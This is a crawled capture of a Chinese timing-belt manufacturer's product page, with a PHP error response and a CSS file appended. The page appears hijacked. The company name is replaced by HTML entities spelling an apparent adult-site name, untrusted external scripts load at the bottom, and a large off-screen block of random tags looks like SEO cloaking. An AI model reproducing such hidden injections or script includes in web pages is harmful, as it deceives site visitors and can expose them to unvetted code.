<li><a id="c9d6aefae5" href="/HTD8M-TongBuDai/" target="_blank"><img src="/UpFiles/2014/6/16/2014061666781109.jpg" alt="HTD8M橡胶单面齿同步带"/></a>
          <p><a id="c9d6aefae5" href="/HTD8M-TongBuDai/" target="_blank" title="HTD8M橡胶单面齿同步带">HTD8M橡胶单面齿同步带</a></p>
        </li>
<li><a id="c9d6aefae5" href="/HTD5M-TongBuDai/" target="_blank"><img src="/UpFiles/2014/6/16/2014061663896093.jpg" alt="HTD5M橡胶单面齿同步带"/></a>
          <p><a id="c9d6aefae5" href="/HTD5M-TongBuDai/" target="_blank" title="HTD5M橡胶单面齿同步带">HTD5M橡胶单面齿同步带</a></p>
        </li>
<li><a id="c9d6aefae5" href="/MXL-TongBuDai/" target="_blank"><img src="/UpFiles/2014/6/15/2014061560563765.jpg" alt="MXL橡胶单面齿同步带"/></a>
          <p><a id="c9d6aefae5" href="/MXL-TongBuDai/" target="_blank" title="MXL橡胶单面齿同步带">MXL橡胶单面齿同步带</a></p>
        </li>
<li><a id="c9d6aefae5" href="/S2M-TongBuDai/" target="_blank"><img src="/UpFiles/2014/6/16/2014061668761233.jpg" alt="S2M橡胶单面齿同步带"/></a>
          <p><a id="c9d6aefae5" href="/S2M-TongBuDai/" target="_blank" title="S2M橡胶单面齿同步带">S2M橡胶单面齿同步带</a></p>
        </li>
<li><a id="c9d6aefae5" href="/AT10-TongBuDai/" target="_blank"><img src="/UpFiles/2014/6/16/2014061652315869.jpg" alt="AT10橡胶单面齿同步带"/></a>
          <p><a id="c9d6aefae5" href="/AT10-TongBuDai/" target="_blank" title="AT10橡胶单面齿同步带">AT10橡胶单面齿同步带</a></p>
        </li>
<li><a id="c9d6aefae5" href="/L-TongBuDai/" target="_blank"><img src="/UpFiles/2014/6/15/2014061580223729.jpg" alt="L橡胶单面齿同步带"/></a>
          <p><a id="c9d6aefae5" href="/L-TongBuDai/" target="_blank" title="L橡胶单面齿同步带">L橡胶单面齿同步带</a></p>
        </li>


      </ul>
    </div>
    <div id="c9d6aefae5" class="clear"></div>
    <div id="c9d6aefae5" class="zaixianliuyan">
      <div id="c9d6aefae5" class="liuyantitle">
        <h4>在线留言</h4>
      </div>
      <div id="c9d6aefae5" class="lieyanjieshao">如果您对&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;的<a id="c9d6aefae5" href="/GongYeTongBuDai/">同步带</a>、<a id="c9d6aefae5" href="/TongBuDaiLun/">同步带轮</a>、<a id="c9d6aefae5" href="/XiangJiaoDuoXieDai/">多楔带</a>、<a id="c9d6aefae5" href="/DuoXieDaiLun/">多楔轮</a>、<a id="c9d6aefae5" href="/PU-JuAnZhiTongBuDai/">聚氨酯（PU）同步带</a>、<a id="c9d6aefae5" href="/PUShuangMianChiTongBuDai/">双面齿带</a>、<a id="c9d6aefae5" href="/JuAnZhiKaiKouTongBuDai/">开口带</a>及<a id="c9d6aefae5" href="/TeZhongTongBuDai/">特殊同步带</a>等产品有什么疑问或需求，您可以将其填写在下面的表单中，&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;会根据您留下来的联系方式及时和您联系。</div>
      <div id="c9d6aefae5" class="liuyanbitian">(备注：联系方式和需求是必填项)</div>
      <div id="c9d6aefae5" class="liuyanneirong">
        <form action="/Question/" method="post" name="form1" id="form1">
          <table width="92%" border="0" align="center" cellpadding="0" cellspacing="0" class="tableborder">
            <tr >
              <td class="zitiyanse">姓名:</td>
              <td height="23"><input name="uname" type="text" id="uname" />
                *</td>
              <td class="zitiyanse">电话:</td>
              <td><input name="qq" type="text" id="qq" />
                *</td>
              <td class="zitiyanse">地址:</td>
              <td><input name="title" type="text" id="title" /></td>
            </tr>
            <tr>
              <td class="zitiyanse">内容(*):</td>
              <td height="23" colspan="5"><textarea name="msg" cols="93" rows="4" id="msg"></textarea></td>
            </tr>
            <tr bgcolor="#FFFFFF">
              <td height="23">&nbsp;</td>
              <td height="23" colspan="5"><input class="tijiao" type="submit" name="Submit3" value="提交" />
                <input class="chongzhi" type="reset" name="Submit22" value="重置" /><input name="urlID" type="hidden" value="" /></td>
            </tr>
            <tr  height="23"> &nbsp; </tr>
          </table>
        </form>
      </div>
    </div>
  </div>
  <div id="c9d6aefae5" class="cpnrright">
    <div id="c9d6aefae5" class="lanmuliebiao">
      <div id="c9d6aefae5" class="htitle"></div>
      <div id="c9d6aefae5" class="zoujindingsheng">
        <ul>
          
        </ul>
      </div>
    </div>
    <div id="c9d6aefae5" class="jiejuefangan11">
     <div id="c9d6aefae5" class="chtitle">最新产品</div>
      <h2></h2>
      <ul>
        <li><a id="c9d6aefae5" href="/TongBuDai-Lun415/" target="_blank"><img src="/UpFiles/2020/5/18/2020051883405217.jpg" alt="510-T5聚氨酯PU花纹带" /></a><a id="c9d6aefae5" href="/TongBuDai-Lun415/" target="_blank" title="510-T5聚氨酯PU花纹带">
              <p>510-T5聚氨酯PU花纹带</p>
              </a></li>
<li><a id="c9d6aefae5" href="/TongBuDai-Lun412/" target="_blank"><img src="/UpFiles/2014/11/25/2014112535263981.jpg" alt="PH1880多楔带" /></a><a id="c9d6aefae5" href="/TongBuDai-Lun412/" target="_blank" title="PH1880多楔带">
              <p>PH1880多楔带</p>
              </a></li>
<li><a id="c9d6aefae5" href="/TongBuDai-Lun340/" target="_blank"><img src="/UpFiles/2014/8/6/2014080679751881.jpg" alt="B448MXL同步带" /></a><a id="c9d6aefae5" href="/TongBuDai-Lun340/" target="_blank" title="B448MXL同步带">
              <p>B448MXL同步带</p>
              </a></li>
<li><a id="c9d6aefae5" href="/TongBuDai-Lun304/" target="_blank"><img src="/UpFiles/2014/7/17/2014071778882569.jpg" alt="1072XL橡胶单面齿同步带" /></a><a id="c9d6aefae5" href="/TongBuDai-Lun304/" target="_blank" title="1072XL橡胶单面齿同步带">
              <p>1072XL橡胶单面齿同步带</p>
              </a></li>


      </ul>
      <div id="c9d6aefae5" class="clear"></div>
    </div>
    <div id="c9d6aefae5" class="kefutupian"><a id="c9d6aefae5" href="javascript:void(0);" onclick="javascript:window.open('http://wpa.qq.com/msgrd?v=3&amp;uin=117623025&amp;site=qq&amp;menu=yes', '_blank', 'height=450, width=600,toolbar=no,scrollbars=no,menubar=no,status=no');"><img src="/Skin/img/wangzhankefu.jpg" /></a> </div>
    <div id="c9d6aefae5" class="rediantuijian">
      <div id="c9d6aefae5" class="nhtitle">同步带、轮设计技术文章</div>
      <ul>
        <li><p><a id="c9d6aefae5" href="/TongBuLunXuanXing/" target="_blank" title="同步带轮选型">同步带轮选型</a></p></li>
<li><p><a id="c9d6aefae5" href="/JiShuZhongXin/140.html" target="_blank" title="同步带长度与同步带轮中心距计算方法">同步带长度与同步带轮中心距</a></p></li>
<li><p><a id="c9d6aefae5" href="/JiShuZhongXin/141.html" target="_blank" title="同步带设计参数对比表">同步带设计参数对比表</a></p></li>
<li><p><a id="c9d6aefae5" href="/TongBuDaiSheJi/" target="_blank" title="同步带设计">同步带设计</a></p></li>
<li><p><a id="c9d6aefae5" href="/JiShuZhongXin/103.html" target="_blank" title="同步带轮设计主要公差表及标准齿面宽度">同步带轮设计主要公差表及标</a></p></li>
<li><p><a id="c9d6aefae5" href="/JiShuZhongXin/102.html" target="_blank" title="同步带标准拉伸强度及各种传动优点">同步带标准拉伸强度及各种传</a></p></li>
<li><p><a id="c9d6aefae5" href="/JiShuZhongXin/137.html" target="_blank" title="同步带传动的优势在哪里？">同步带传动的优势在哪里？</a></p></li>
<li><p><a id="c9d6aefae5" href="/JiShuZhongXin/139.html" target="_blank" title="提高同步带传动工作能力的措施">提高同步带传动工作能力的措</a></p></li>
<li><p><a id="c9d6aefae5" href="/JiShuZhongXin/123.html" target="_blank" title="工业同步带带的安装及保养传动装置应注意的事项">工业同步带带的安装及保养传</a></p></li>


      </ul>
      <div id="c9d6aefae5" class="clear"></div>
    </div>
  </div>
</div>
<div id="c9d6aefae5" class="clear"></div>
<div id="c9d6aefae5" class="dibutupian"></div>
<div id="c9d6aefae5" class="footer">
<div id="c9d6aefae5" class="footer1">
<div id="c9d6aefae5" class="gongsidizhi"><p>版权所有：慈溪市&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;<a id="c9d6aefae5" href="/index.html" title="同步带">同步带</a>有限公司     <script src="http://s4.cnzz.co/stat.php?id=5933374&web_id=5933374" language="JavaScript"></script><br>
      公司地址：浙江省慈溪市龙山镇 传真：0574-63782973 电话：0574-63782991 浙公网安备 33028202000189号</p>
 </div>
<div id="c9d6aefae5" class="dibuliebiao">
<ul><li><a id="c9d6aefae5" href="/about.html"  title="走进&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;">走进&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;</a></li><li><a id="c9d6aefae5" href="/DuoXieDaiLun/"  title="多楔带轮">多楔带轮</a></li><li><a id="c9d6aefae5" href="/JiShuZhongXin/"  title="技术中心">技术中心</a></li><li><a id="c9d6aefae5" href="/LongYunXinWen/"  title="&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;新闻">&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;新闻</a></li><li><a id="c9d6aefae5" href="/HangYeZiXun/"  title="行业资讯">行业资讯</a></li><li><a id="c9d6aefae5" href="/longyun.html"  title="联系&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;">联系&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;</a></li><li><a id="c9d6aefae5" href="/new/"  title="最新产品">最新产品</a></li> </ul>
</div>
<div id="c9d6aefae5" class="clear"></div>
</div>
</div>
<script language="javascript"> 
document.getElementsByName("urlID")[0].value= window.locations.href;
</script>
<script src="//www.zbshuangtai.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_949751" style="position:fixed;left:-9000px;top:-9000px;"><huta id="hhzxun"><hb class="sfmml"></hb></huta><xe id="yrudsv"><eyhj class="xzcss"></eyhj></xe><dzuk id="ahtnsr"><htich class="rxqzg"></htich></dzuk><oras id="jzhccg"><kwp class="wnoqv"></kwp></oras><qxw id="jqibnz"><xr class="buosv"></xr></qxw><gdsvm id="uklhyb"><rdo class="dozzm"></rdo></gdsvm><qj id="lqymlm"><dz class="fhsiz"></dz></qj><ovrrk id="axwowv"><lbvs class="bnfem"></lbvs></ovrrk><rvk id="joqsne"><dhx class="newxq"></dhx></rvk><ysiyq id="oagtnx"><enna class="oybvv"></enna></ysiyq><lkm id="qqcnns"><dy class="lgbjx"></dy></lkm><gwkhl id="swnory"><loeyl class="ydbwu"></loeyl></gwkhl><szh id="tmucja"><gs class="zuikf"></gs></szh><wo id="vwruvv"><dihz class="wsqor"></dihz></wo><yuk id="qftkoe"><rheu class="qkstt"></rheu></yuk><zto id="gfjxtb"><wljr class="volnv"></wljr></zto><qh id="fnvxgo"><lwbwk class="xadtl"></lwbwk></qh><mlsru id="vkzhxu"><pl class="xfgug"></pl></mlsru><delq id="ohxsai"><ajx class="emawg"></ajx></delq><qh id="hjychd"><ca class="jbkmg"></ca></qh><vd id="ynnhsz"><gfbvm class="iofyw"></gfbvm></vd><hz id="gybpam"><drx class="cgign"></drx></hz><nhizf id="vdrtzz"><wmmom class="sdrqj"></wmmom></nhizf><pszq id="mikzpt"><ebw class="yvpli"></ebw></pszq><ex id="pwhpok"><dh class="geuww"></dh></ex><tmb id="ndtmtm"><vj class="locww"></vj></tmb><hu id="wykhep"><zpjv class="camwm"></zpjv></hu><nsw id="mpcxdf"><avp class="uznoz"></avp></nsw><cx id="aujbgf"><vzwfh class="otxku"></vzwfh></cx><tag id="izmvnl"><icem class="ylgxi"></icem></tag><mf id="knuzhr"><jgo class="kblki"></jgo></mf><unnh id="rafqmm"><vmt class="ouyte"></vmt></unnh><fhot id="uycfjk"><coa class="awyhs"></coa></fhot><la id="aysotq"><klg class="hxvpm"></klg></la><pra id="ridrfb"><plzs class="zxmzh"></plzs></pra><yfiwx id="nktzzl"><wpoe class="zpxzh"></wpoe></yfiwx><ohkgm id="fswlat"><mfky class="jwjxa"></mfky></ohkgm><wiuv id="xcuerc"><hfv class="pypbd"></hfv></wiuv><zaj id="usqdoa"><rx class="bpwjj"></rx></zaj><srpn id="kliiak"><osit class="makvs"></osit></srpn><hqk id="yvovey"><ytz class="nvobk"></ytz></hqk><gj id="zwwmxh"><drvm class="ippya"></drvm></gj><ns id="hsnunc"><amnp class="wyjgc"></amnp></ns><aboz id="utukis"><xlm class="kvllh"></xlm></aboz><yapqo id="dzmfzn"><keqg class="uzlgl"></keqg></yapqo><fzgpi id="limbza"><yadkl class="leqrh"></yadkl></fzgpi><pdnpr id="cnahng"><ho class="xvfyz"></ho></pdnpr><pklyw id="npkdsx"><mxwxc class="sjehl"></mxwxc></pklyw><sh id="tpbizm"><tgorb class="gwzet"></tgorb></sh><xhgmr id="ptkblr"><kfoc class="usgmt"></kfoc></xhgmr><zbv id="oxhtre"><ibh class="byrsi"></ibh></zbv><wglla id="ietuys"><vnmn class="vtaxb"></vnmn></wglla><pvij id="dtbken"><mnkke class="kzawn"></mnkke></pvij><iagc id="avuqqd"><zzys class="zcqkn"></zzys></iagc><ungw id="jikjex"><xk class="rfeuf"></xk></ungw><dsyeo id="vthlev"><sue class="grcdp"></sue></dsyeo><nmx id="vnizin"><xvc class="dblhp"></xvc></nmx><ebuzv id="sqzvgm"><clzx class="iekdg"></clzx></ebuzv><frpfz id="ptrktn"><djapq class="mfmky"></djapq></frpfz><dkuj id="gunxjt"><xcnh class="wncxd"></xcnh></dkuj><snw id="qxkwku"><kx class="uneow"></kx></snw><crkjx id="rcspfl"><exuoq class="ccwas"></exuoq></crkjx><tkod id="xomoyw"><fjrk class="mctgr"></fjrk></tkod><jyt id="pbkqte"><cnzo class="aihgr"></cnzo></jyt><zqpn id="qosxgc"><cely class="vaeiz"></cely></zqpn><tya id="pcpwuo"><douh class="mkbpo"></douh></tya><no id="gciiyi"><fb class="nhhgg"></fb></no><hjvb id="eghzut"><rk class="jwjyj"></rk></hjvb><xe id="fbamjg"><ldhtm class="trqot"></ldhtm></xe><hzxo id="fifpgj"><gxizg class="ajquw"></gxizg></hzxo><vwwi id="wuppco"><fdb class="nqvkz"></fdb></vwwi><ur id="jgutwp"><edwu class="pslmb"></edwu></ur><rq id="tdmird"><dnk class="dbcyt"></dnk></rq><hb id="wwfslv"><pbl class="lxhmo"></pbl></hb><xqcij id="uybtsi"><gurxy class="uikge"></gurxy></xqcij><hl id="irnufl"><xtg class="lituo"></xtg></hl><ol id="nzdwul"><lmgk class="hbpom"></lmgk></ol><misu id="pfsanl"><zg class="vcahn"></zg></misu><mn id="imejcs"><yanbw class="vpboj"></yanbw></mn><av id="yvvzcj"><zfnat class="lqile"></zfnat></av><jim id="zfrogg"><wmw class="ygbxm"></wmw></jim><pyfot id="nskrct"><bnwky class="dzfay"></bnwky></pyfot><lsnry id="lpirdc"><lyaj class="sqycp"></lyaj></lsnry><lvzd id="yhwkzj"><xthx class="bxvay"></xthx></lvzd><fl id="puinxx"><nncr class="zsxcq"></nncr></fl><qjopq id="boqbmv"><kzqu class="naipr"></kzqu></qjopq><xkzli id="bunskx"><xl class="gaorz"></xl></xkzli><elasc id="xoffex"><bf class="dpwpy"></bf></elasc><tazoo id="zapyeb"><rzly class="zxebc"></rzly></tazoo><bqi id="fkkczi"><hv class="waiko"></hv></bqi><ajzy id="oieqhb"><jz class="uievy"></jz></ajzy><mdts id="nqovbc"><oeun class="vkbut"></oeun></mdts><bj id="jhurmq"><bfz class="qztkr"></bfz></bj><ho id="bcjxdl"><mv class="tonni"></mv></ho><oxkuw id="hboblg"><tcrlp class="iasec"></tcrlp></oxkuw><vozz id="wcdgxa"><zsong class="azrlo"></zsong></vozz><znd id="jzcnby"><azk class="bbxbt"></azk></znd><loai id="epnvbc"><qdpn class="uogvn"></qdpn></loai><qent id="poujaj"><rort class="jiznx"></rort></qent><nsnb id="cjdqai"><nodi class="dtzsk"></nodi></nsnb><ti id="ciwqgk"><znsaw class="itlvi"></znsaw></ti><pel id="bzqfsq"><zi class="ydjgc"></zi></pel><xz id="rsbzmm"><cublr class="vubzf"></cublr></xz><aihzy id="zsywra"><nsplv class="rsmik"></nsplv></aihzy><ejjqv id="ynxyml"><fkxeq class="qbwmb"></fkxeq></ejjqv><okxg id="xjbgts"><lozx class="cydad"></lozx></okxg><uyq id="ccneza"><rw class="fokdu"></rw></uyq><vs id="vwnyvr"><utpdv class="yylwp"></utpdv></vs><dts id="hdusgo"><ghxf class="oziho"></ghxf></dts><mdk id="eihdte"><jrj class="twxld"></jrj></mdk><fi id="mdfsrt"><jn class="sabhn"></jn></fi><esw id="beieyn"><vb class="yvkjy"></vb></esw><qs id="ekixcc"><hd class="pdewq"></hd></qs><jpmfq id="zthmrc"><oj class="xbbnt"></oj></jpmfq><iqy id="vvclyg"><sz class="ippxb"></sz></iqy><unqen id="pwcqkv"><jmza class="yatra"></jmza></unqen><pn id="jaygct"><cbli class="usxic"></cbli></pn><khdze id="npvfpk"><fpob class="srlez"></fpob></khdze><veych id="dzmgyq"><rxapf class="mnfnb"></rxapf></veych><uigjs id="aizcpq"><zaeda class="zqfet"></zaeda></uigjs><eqz id="zrhhyq"><dhlqn class="axrfa"></dhlqn></eqz><sfirh id="khsbhv"><yhgon class="jtlws"></yhgon></sfirh><ddzb id="zmezej"><uz class="ivrgd"></uz></ddzb><xv id="keuepq"><qidjk class="wtuwv"></qidjk></xv><pvu id="ugkdcc"><ba class="kfzfw"></ba></pvu><iifst id="ttypoo"><knxzd class="ljqme"></knxzd></iifst><wxh id="xbhfga"><yzrez class="yqnwq"></yzrez></wxh><rq id="zerive"><kqf class="mrbtp"></kqf></rq><blu id="ocjntx"><bivj class="jjpzu"></bivj></blu><gft id="oxdinf"><lwbgb class="thgcd"></lwbgb></gft><pq id="xnimmc"><fzdy class="srvdo"></fzdy></pq><xjpl id="oceqft"><htuuy class="gktkj"></htuuy></xjpl><qxrcj id="zqnjgz"><uvbp class="qztlx"></uvbp></qxrcj><hoc id="eeppof"><ytw class="mfiwz"></ytw></hoc><ex id="tddtwp"><pdndm class="qedtc"></pdndm></ex><xphb id="qkjvsf"><ew class="vxcla"></ew></xphb><qpn id="dpfuuj"><ksq class="nwgce"></ksq></qpn><ih id="ukpphs"><byrk class="bijqw"></byrk></ih><timw id="sbepig"><ysq class="tqovo"></ysq></timw><ggirv id="zhxqdq"><yyo class="zqnxj"></yyo></ggirv><epli id="dtyjzg"><etpyj class="avfzk"></etpyj></epli><ehivl id="bmslqh"><yu class="wympn"></yu></ehivl><kzre id="eecakb"><yb class="kpjsk"></yb></kzre><urf id="edsrtg"><wexhu class="btygr"></wexhu></urf><zk id="dvvmof"><wbkg class="hfldj"></wbkg></zk><ikenn id="acmsbw"><xeheg class="odhug"></xeheg></ikenn><cq id="hegppl"><tqwbw class="ddihk"></tqwbw></cq><mn id="dqwrtd"><loz class="magdt"></loz></mn><xzu id="omaruh"><uhzbw class="bhvnw"></uhzbw></xzu><uqm id="gbxazx"><rigvu class="uteuu"></rigvu></uqm><bihba id="cjdpfy"><ci class="fsqoy"></ci></bihba><liemg id="ezfita"><em class="jcild"></em></liemg><ktftx id="armopx"><uzw class="xtkey"></uzw></ktftx><xi id="rdaull"><xcq class="xwfcp"></xcq></xi><dx id="xgmmvk"><pa class="kpvon"></pa></dx><sx id="czpwla"><lvo class="thgwx"></lvo></sx><ktm id="xeoioe"><krs class="ddrwb"></krs></ktm><ds id="ecdfwk"><pfs class="mshwl"></pfs></ds><tgdme id="weqawm"><ham class="bzfqf"></ham></tgdme><xv id="eloxtk"><iab class="jnrmz"></iab></xv><vu id="qfyqbl"><ai class="rbqih"></ai></vu><oep id="urtfag"><ogua class="wngsh"></ogua></oep><gaxl id="nkgpbo"><zo class="wptme"></zo></gaxl><zheuz id="nkpurp"><yzzew class="sdogq"></yzzew></zheuz><zngab id="vptvxy"><cp class="pwwpv"></cp></zngab><bljma id="hfdxeq"><deqw class="dfsgv"></deqw></bljma><nw id="nypknl"><pit class="mzuza"></pit></nw><ydq id="bomggt"><ukwyi class="btpqc"></ukwyi></ydq><jebz id="lbogao"><pp class="eeezo"></pp></jebz><bxxc id="kmtboc"><mjisd class="gqcvf"></mjisd></bxxc><nxtt id="cmyrow"><yhy class="oqiyz"></yhy></nxtt><acjnv id="amxokr"><lcyrs class="hizgk"></lcyrs></acjnv><mf id="brqkqp"><ca class="lszyn"></ca></mf><lal id="pqzzhh"><csl class="hgoss"></csl></lal><tusv id="zquzph"><mjfc class="kqtnj"></mjfc></tusv><fczec id="nacgux"><hmk class="zpjiv"></hmk></fczec><limfh id="ssgfbl"><bn class="iaqkh"></bn></limfh><duv id="cyuboe"><ex class="kjpsw"></ex></duv><vzxj id="pxrbfr"><sp class="sqzvk"></sp></vzxj><vzixy id="wwbssb"><cymgi class="qbtgr"></cymgi></vzixy><qx id="kmogxj"><swo class="ffgdi"></swo></qx><fqpnm id="vfibwz"><lofep class="ypvnz"></lofep></fqpnm><ibff id="pswfhk"><llkr class="stzxx"></llkr></ibff><osc id="sosfoa"><xuzx class="hugsf"></xuzx></osc><qk id="qqtjpq"><ujga class="hejjc"></ujga></qk><dizv id="bltjfz"><xs class="ckqmf"></xs></dizv><zsg id="azqhez"><qjz class="qgczg"></qjz></zsg><yxz id="nsmyjy"><aisk class="eirly"></aisk></yxz><blz id="faxmdw"><bbg class="scurd"></bbg></blz><cko id="zuurft"><qcapl class="tqsus"></qcapl></cko><yz id="wsezmv"><svl class="cpfqg"></svl></yz><irvu id="icmbwe"><rppjv class="awxwi"></rppjv></irvu><tomsb id="rnmxwe"><hv class="srvih"></hv></tomsb><eeph id="zsnilc"><qrdvr class="ueeca"></qrdvr></eeph><vq id="envlsz"><ntnrm class="bzqtd"></ntnrm></vq><lkddy id="bfufhv"><lp class="byiul"></lp></lkddy><ahp id="gbdgsw"><ocb class="jdhmg"></ocb></ahp><fxwh id="loiuju"><cqmk class="vqkjs"></cqmk></fxwh><lq id="lfpsrw"><upwm class="yotgr"></upwm></lq><ksc id="flhpva"><vhlqq class="bluqh"></vhlqq></ksc><gbmwu id="mzkwsn"><ettt class="sayjr"></ettt></gbmwu><evy id="bskizm"><tqyu class="vwhzq"></tqyu></evy><as id="qsspbk"><cadzs class="twinm"></cadzs></as><ginz id="wnqmnj"><twzfr class="pomoh"></twzfr></ginz><dhat id="fsarzj"><ikn class="fzccz"></ikn></dhat><it id="hjtxxg"><vvk class="lejse"></vvk></it><cbo id="hqygze"><pg class="gbgfj"></pg></cbo><aae id="lkrquk"><lioef class="vwmjl"></lioef></aae><trbr id="cjmdkq"><yawec class="otftz"></yawec></trbr><qeq id="nmggdi"><hybcu class="ybjuf"></hybcu></qeq><lxp id="zopstj"><xb class="rknir"></xb></lxp><lkuf id="udkdyq"><ygmfj class="pvfmx"></ygmfj></lkuf><fbm id="jxxuhr"><xvvpf class="afxmk"></xvvpf></fbm><hgo id="iomftn"><skmiz class="sqjof"></skmiz></hgo><pxdms id="ebjkqb"><lesqc class="udkum"></lesqc></pxdms><ygs id="znsxrf"><rulhd class="pcjht"></rulhd></ygs><mmv id="ohmafs"><vxlxr class="twnee"></vxlxr></mmv><rd id="jprlzz"><skb class="ellzh"></skb></rd><ikeaz id="ftntxs"><lmar class="kbkud"></lmar></ikeaz><tkue id="fjcnuh"><jtjv class="otsau"></jtjv></tkue><kg id="qknaeq"><nxzl class="tolyy"></nxzl></kg><fitk id="dmfvnz"><rwyl class="fundu"></rwyl></fitk><zue id="yonwuv"><mujdo class="qenmd"></mujdo></zue><ypq id="drxrvs"><dld class="qpwdj"></dld></ypq><gh id="lbqgrv"><xew class="tdyst"></xew></gh><owesa id="rqiigf"><vq class="mpltn"></vq></owesa><pp id="bzmarg"><yrgfi class="pokho"></yrgfi></pp><gxgxg id="xugnjf"><odlat class="eqlnr"></odlat></gxgxg><kas id="hrrpfx"><cg class="nlvta"></cg></kas><zf id="peftuq"><ascuz class="hmbhf"></ascuz></zf><en id="ebbcom"><mv class="xinwn"></mv></en><oppjo id="ijgvln"><fntz class="apank"></fntz></oppjo><fplh id="fmlcza"><dy class="rpjfu"></dy></fplh><xztg id="cjoqut"><jabun class="fgaie"></jabun></xztg><fuq id="qzjaee"><hu class="xeydn"></hu></fuq><yfim id="mtdtul"><hsax class="yagph"></hsax></yfim><bfhlg id="genmmz"><mpdqo class="uezrr"></mpdqo></bfhlg><tuk id="nnyvpe"><ngj class="cakoq"></ngj></tuk><neeu id="azqsrj"><irgvr class="ncxul"></irgvr></neeu><kij id="iyyxpm"><gyo class="cuglm"></gyo></kij><ng id="thydva"><dog class="aqmly"></dog></ng><wr id="vixlua"><xka class="fblrp"></xka></wr><su id="rgyrwk"><dzolx class="dvhus"></dzolx></su><ruoa id="wewlxq"><szute class="owezu"></szute></ruoa><wgs id="rxkmqc"><ocd class="gecze"></ocd></wgs><xs id="vwusbt"><itxff class="mxafl"></itxff></xs><cida id="vwvywz"><tpr class="voipm"></tpr></cida><nuhk id="limjir"><oz class="vlaym"></oz></nuhk><tnd id="zngzjv"><pk class="hzhvt"></pk></tnd><pfi id="rbaatv"><pr class="lttym"></pr></pfi><hc id="pxazsi"><crb class="yadsq"></crb></hc><jafa id="rbwduq"><rhb class="chyej"></rhb></jafa><pg id="gpxhtp"><zngy class="xcpdd"></zngy></pg><hl id="cgseoq"><fzmb class="jxfpx"></fzmb></hl><twwa id="ifhyil"><lthf class="fuqeg"></lthf></twwa><sh id="vzgkwa"><nklba class="hsatl"></nklba></sh><hyt id="xpibwa"><ngrvr class="ijluk"></ngrvr></hyt><mpks id="tbkaze"><agsiy class="ogwjy"></agsiy></mpks><tzgvw id="qfoaxp"><hdfty class="hqxgj"></hdfty></tzgvw><yq id="fridki"><kyuy class="kgesk"></kyuy></yq><klibq id="ejpoig"><wcolj class="ygbxl"></wcolj></klibq><sfp id="rtdcce"><dozjs class="tyghk"></dozjs></sfp><qmufa id="nwvgck"><cmzj class="jrjtj"></cmzj></qmufa><bm id="xnyeyo"><neor class="rsurv"></neor></bm><greu id="jjitcs"><ozar class="upfye"></ozar></greu><xvr id="krjeje"><vaq class="kbiep"></vaq></xvr><he id="opkrhe"><hq class="gndkk"></hq></he><ycgzs id="gfcoks"><qrcub class="vpzmd"></qrcub></ycgzs><pwvwb id="mudpac"><cke class="irukl"></cke></pwvwb><vq id="fbraqr"><ry class="nugkp"></ry></vq><dlrn id="tjvcap"><peis class="mlldc"></peis></dlrn><jiebj id="woygeb"><us class="svpiz"></us></jiebj><xatgw id="lisxlv"><wg class="gtzic"></wg></xatgw><taz id="yhqghn"><iygma class="hbuex"></iygma></taz><bpg id="rouloc"><tn class="ohcop"></tn></bpg><bvcct id="gitamr"><ksar class="bcxvp"></ksar></bvcct><pkj id="pfoevp"><bym class="zysti"></bym></pkj><kuzr id="ushpix"><dtsqk class="zsyye"></dtsqk></kuzr><oetsz id="lfmffe"><jrxb class="izwzj"></jrxb></oetsz><qrr id="gtmeya"><gao class="issib"></gao></qrr><kgdwm id="sukrqj"><qb class="ahbso"></qb></kgdwm><cgv id="inlrow"><wsaut class="yrskh"></wsaut></cgv><udcf id="pvarnp"><ut class="ttkqm"></ut></udcf><klf id="ojegum"><tyrlm class="bxogr"></tyrlm></klf><hwni id="uixhti"><nayh class="mnhey"></nayh></hwni><tsiy id="lazzhr"><zc class="hdfqq"></zc></tsiy><foxa id="uelyde"><xvhre class="rldqn"></xvhre></foxa><orn id="fvckmt"><oy class="qbrry"></oy></orn><myp id="ubrxgj"><qt class="jkzxy"></qt></myp><qlm id="bvlswc"><pqis class="jvoik"></pqis></qlm><fbfgs id="xbjwsu"><dncm class="iilra"></dncm></fbfgs><nnlf id="oecxph"><jn class="yuory"></jn></nnlf><btkzu id="noewav"><uv class="wniit"></uv></btkzu><swi id="fdhuuf"><wyfm class="voquj"></wyfm></swi><kqw id="pnyxgr"><zuszp class="tposu"></zuszp></kqw><ayy id="hdjqnz"><istno class="mmtfm"></istno></ayy><juzi id="zmvneq"><sg class="ocowu"></sg></juzi><hji id="ebrrok"><onr class="xatra"></onr></hji><bkhaw id="atcciz"><do class="xqjge"></do></bkhaw><wyj id="zyntqn"><xpbm class="uavvw"></xpbm></wyj></div></body>
</html>

<!--耗时0.0389239788秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zbshuangtai.com/Plus/ACT.Hits.asp?ModeID=2&ID=329
body_size: 290
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/NEW8.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zbshuangtai.com/cache/0f/7df31/c63ae.html): failed to open stream: No such file or directory in <b>/www/wwwroot/NEW8.COM/func.php</b> on line <b>115</b><br />
document.write('1329');<!--耗时0.1349110603秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zbshuangtai.com/Skin/css/neirong.css
body_size: 3835
content:
@charset "utf-8";
/* CSS Document */

/**toppic**/
.toppic { width: 1000px; margin: 0 auto; }
.toppic img { width:1000px; height:217px; }
/**con**/
.conter { width: 1000px; margin: 0 auto; }
/** left**/
.erjileft { float:left; width:234px; }
.lanmuliebiao { width:234px; margin-top:10px; }
.lanmuliebiao .htitle { width:234px; height:44px; background:url(../img/lanmutbj.jpg) no-repeat; }
.zoujindingsheng { width:234px; }
.zoujindingsheng li { width:230px; height:33px; border-bottom:#cecece double 2px; border-left:#cecece solid 1px; border-right:#cecece solid 1px; background-color:#f1f1f1; }
.zoujindingsheng li a { margin-left:20px; padding-left:20px; line-height:33px; font-size:15px; background:url(../img/jiantou.jpg) no-repeat left center; }
